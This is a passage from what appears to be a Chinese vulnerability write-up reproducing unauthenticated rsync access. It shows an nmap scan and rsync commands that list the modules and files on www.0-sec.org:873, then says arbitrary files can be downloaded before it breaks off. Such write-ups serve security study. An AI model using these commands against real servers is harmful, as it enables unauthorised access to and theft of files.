
————
三、复现过程
————
`nmap`先扫一波：![1.png](/static/qingy/Rsync_未授权访
问漏洞/img/rId24.png)
rsync rsync://www.0-sec.org:873/
rsync rsync://www.0-sec.org:873/src 来查看模块名列表
我们再列出src模块下的文件
rsync rsync://www.0-sec.org:873/src/
![2.png](/static/qingy/Rsync_未授权访问漏
洞/img/rId25.png)
我们可以下载任意文件：